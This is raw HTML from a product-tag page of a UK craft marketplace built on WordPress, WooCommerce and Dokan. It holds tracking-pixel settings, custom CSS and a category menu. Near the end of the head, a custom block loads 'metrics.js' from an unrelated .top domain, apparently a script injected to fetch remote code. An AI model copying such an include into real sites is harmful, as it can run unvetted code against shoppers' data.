<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"7786ab67-e1bc-4107-b060-727bc7c99ddb","pixelIds":["562243545852597"],"params":{"categories":"Gifts, Jewellery & Accessories, By Price, Jewellery, Bracelets, Under \u00a310","tags":"boho_bracelet, bracelet_wide, cuff_bracelet, fabric_wristband, scar_cover_up, slip_on_wristband, tattoo_cover_up, tattoo_scar_cover, textile_bracelet, wide_fabric_bracelet, Wide_wrist_cover, Wrist_cover_tattoo, wrist_cover_up","page_title":"cuff_bracelet","post_type":"product_tag","post_id":350,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/cuff_bracelet\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"fe4207be719174b2c1183daf1db6ca56909e2e39473b70c74bd7d3543b60584c"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"696b573022","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/cuff_bracelet\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768971815"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-cuff_bracelet term-350 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
